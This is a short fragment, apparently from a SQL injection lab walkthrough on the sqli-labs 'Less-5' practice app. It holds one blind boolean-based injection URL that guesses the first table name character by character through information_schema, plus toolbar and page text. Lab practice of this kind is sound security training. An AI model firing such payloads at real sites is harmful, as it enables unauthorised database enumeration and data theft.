 http://192.168.237.168:8082/Less-5/?id=1' and ORD(mid((select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA = database() limit 0, 1),1,1))>100 --+
猜解表名
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services [No information available]
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5